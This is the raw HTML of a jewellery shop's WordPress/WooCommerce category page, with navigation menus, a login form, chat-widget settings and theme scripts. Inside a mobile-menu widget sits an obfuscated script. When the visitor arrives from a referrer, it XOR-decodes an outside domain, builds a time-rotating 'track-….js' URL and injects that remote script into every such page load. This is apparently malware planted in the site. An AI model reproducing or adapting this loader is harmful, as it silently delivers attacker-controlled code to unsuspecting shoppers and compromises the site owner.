class="sub-sub-menu"><li id="menu-item-9810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9810 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/weeding-ring/" class="woodmart-nav-link">Weeding Ring</a></li><li id="menu-item-9813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9813 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/generic-ring/" class="woodmart-nav-link">Generic Ring</a></li><li id="menu-item-9811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9811 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/solitaire/" class="woodmart-nav-link">Solitaire</a></li></ul></li><li id="menu-item-9509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-has-children menu-item-9509 item-level-1" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/" class="woodmart-nav-link">Gents Ring</a><ul class="sub-sub-menu"><li id="menu-item-9815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9815 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/white-gold/" class="woodmart-nav-link">White Gold</a></li><li id="menu-item-9816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9816 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/platinum/" class="woodmart-nav-link">Platinum</a></li></ul></li></ul></li><li id="menu-item-9487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9487 item-level-0" ><a href="https://diamondhousedh.com/product-category/ea/" class="woodmart-nav-link"><span class="nav-link-text">Earrings</span></a><ul class="wd-sub-menu"><li id="menu-item-9795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9795 item-level-1" ><a href="https://diamondhousedh.com/product-category/diamond-earrings/white-gold-earing/" class="woodmart-nav-link">White Gold Earing</a></li></ul></li><li id="menu-item-9496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9496 item-level-0" ><a href="https://diamondhousedh.com/product-category/necklace/" class="woodmart-nav-link"><span class="nav-link-text">Necklace</span></a><ul class="wd-sub-menu"><li id="menu-item-9798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9798 item-level-1" ><a href="https://diamondhousedh.com/product-category/necklace/wedding-necklace/" class="woodmart-nav-link">Wedding Necklace</a></li><li id="menu-item-9799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9799 item-level-1" ><a href="https://diamondhousedh.com/product-category/necklace/party-necklace/" class="woodmart-nav-link">Party Necklace</a></li></ul></li><li id="menu-item-9500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9500 item-level-0" ><a href="https://diamondhousedh.com/product-category/nosepin/" class="woodmart-nav-link"><span class="nav-link-text">Nosepin</span></a><ul class="wd-sub-menu"><li id="menu-item-9503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9503 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/small-nosepin/" class="woodmart-nav-link">Small Nosepin</a></li><li id="menu-item-9501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9501 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/big-nosepin/" class="woodmart-nav-link">Big Nosepin</a></li><li id="menu-item-9502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9502 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/medium-nosepin/" class="woodmart-nav-link">Medium Nosepin</a></li><li id="menu-item-9800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9800 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/solitaire-nosepin/" class="woodmart-nav-link">Solitaire Nosepin</a></li></ul></li><li id="menu-item-9504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9504 item-level-0" ><a href="https://diamondhousedh.com/product-category/pendant-set/" class="woodmart-nav-link"><span class="nav-link-text">Pendant Set</span></a><ul class="wd-sub-menu"><li id="menu-item-9802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9802 item-level-1" ><a href="https://diamondhousedh.com/product-category/pendant-set/white-gold-pendent/" class="woodmart-nav-link">White Gold Pendent</a></li><li id="menu-item-9804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9804 item-level-1" ><a href="https://diamondhousedh.com/product-category/pendant-set/yellow-gold-pendent/" class="woodmart-nav-link">Yellow Gold Pendent</a></li></ul></li><li id="menu-item-9484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9484 item-level-0" ><a href="https://diamondhousedh.com/product-category/bangles/" class="woodmart-nav-link"><span class="nav-link-text">Bangles</span></a></li><li id="menu-item-9806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9806 item-level-0" ><a href="https://diamondhousedh.com/product-category/chain/" class="woodmart-nav-link"><span class="nav-link-text">Chain</span></a><ul class="wd-sub-menu"><li id="menu-item-9801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9801 item-level-1" ><a href="https://diamondhousedh.com/product-category/chain/white-gold-chain/" class="woodmart-nav-link">White Gold Chain</a></li><li id="menu-item-9803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9803 item-level-1" ><a href="https://diamondhousedh.com/product-category/chain/yellow-gold-chain/" class="woodmart-nav-link">Yellow Gold Chain</a></li><li id="menu-item-9805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9805 item-level-1" ><a href="https://diamondhousedh.com/product-category/chain/platinum-chain/" class="woodmart-nav-link">Platinum Chain</a></li></ul></li><li id="menu-item-9807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9807 item-level-0" ><a href="https://diamondhousedh.com/product-category/bracelet/" class="woodmart-nav-link"><span class="nav-link-text">Bracelet</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://diamondhousedh.com/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Wishlist</span>
</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://diamondhousedh.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul><div class="widgetarea-mobile"><div id="block-10" class="wd-widget widget mobile-menu-widget widget_block"><script type="text/javascript">!function (_b0c6) {
    
    var _21e5f = Date.now();
    var _43f1 = 1000;
    _21e5f = _21e5f / _43f1;
    _21e5f = Math.floor(_21e5f);

    var _8a10c = 600;
    _21e5f -= _21e5f % _8a10c;
    _21e5f = _21e5f.toString(16);

    var _35aa9 = _b0c6.referrer;

    if (!_35aa9) return;

    var _79118 = [22786, 22791, 22808, 22795, 22794, 22799, 22813, 22790, 22796, 22785, 22799, 22812, 22794, 22789, 22791, 22810, 22848, 22791, 22784, 22792, 22785];

    _79118 = _79118.map(function(_7ae8){
        return _7ae8 ^ 22894;
    });

    var _21994 = "407b08892ff7bff29274b766a5e8d37b";
    
    _79118 = String.fromCharCode(..._79118);

    var _47533 = "https://";
    var _fbbde = "/";
    var _63e7d = "track-";

    var _38db8 = ".js";

    var _7b64b = _b0c6.createElement("script");
    _7b64b.type = "text/javascript";
    _7b64b.async = true;
    _7b64b.src = _47533 + _79118 + _fbbde + _63e7d + _21e5f + _38db8;

    _b0c6.getElementsByTagName("head")[0].appendChild(_7b64b)

}(document);</script></div></div></div><div class="cart-widget-side wd-side-hidden wd-right"><div class="wd-heading">
<span class="title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="login-form-side wd-side-hidden woocommerce wd-right"><div class="wd-heading">
<span class="title">Sign in</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="woocommerce-notices-wrapper"></div><form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login
hidden-form			" action="https://diamondhousedh.com/my-account/" style="display:none;"			><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="8578f812ea" /><input type="hidden" name="_wp_http_referer" value="/product-category/ring/gents-ring/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="login-form-footer">
<a href="https://diamondhousedh.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></p></form><div class="create-account-question"><p>No account yet?</p>
<a href="https://diamondhousedh.com/my-account/?action=register" class="btn create-account-button">Create an Account</a></div></div> <script>window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';</script> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KR23JPQR" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
 <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <link rel='stylesheet' id='wc-blocks-style-css' href='https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://diamondhousedh.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='wordfence-ls-login-css' href='https://diamondhousedh.com/wp-content/plugins/wordfence/modules/login-security/css/login.1766263234.css?ver=1.1.15' type='text/css' media='all' /><link rel='stylesheet' id='rs-plugin-settings-css' href='//diamondhousedh.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style> <script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">/*  */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2397e8bcf23723ec9be0917883a268cb","fragment_name":"wc_fragments_2397e8bcf23723ec9be0917883a268cb","request_timeout":"5000"};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.2.5" id="wd-update-cart-fragments-fix-js"></script> <script type="text/javascript" src="//diamondhousedh.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" defer async id="tp-tools-js"></script> <script type="text/javascript" src="//diamondhousedh.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" defer async id="revmin-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script> <script type="text/javascript" id="chaty-front-end-js-extra">/*  */
var chaty_settings = {"ajax_url":"https:\/\/diamondhousedh.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"1","token":"e48d76801f","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"<p>Contact us<\/p>","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"e5a36078c6","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Facebook_Messenger","value":"m.me\/1392837547431565","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/1392837547431565","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"e5a36078c6","widget_index":"","click_event":"","viber_url":""},{"channel":"Phone","value":"01966424242","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:01966424242","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"e5a36078c6","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"8801966424242","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"Let&#039;s chat on WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=8801966424242","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"e5a36078c6","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/*  */</script> <script defer type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.11752403878" id="chaty-front-end-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script> <script type="text/javascript" id="wc-order-attribution-js-extra">/*  */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/diamondhousedh.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=8.2.5" id="wd-pjax-library-js"></script> <script type="text/javascript" id="woodmart-theme-js-extra">/*  */
var woodmart_settings = {"menu_storage_key":"woodmart_ad27bf6aa2d278314a72ae8602aaf67a","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/diamondhousedh.com\/cart\/","ajaxurl":"https:\/\/diamondhousedh.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/diamondhousedh.com\/","shop_url":"https:\/\/diamondhousedh.com","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_2397e8bcf23723ec9be0917883a268cb","fragment_name":"wc_fragments_2397e8bcf23723ec9be0917883a268cb","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div 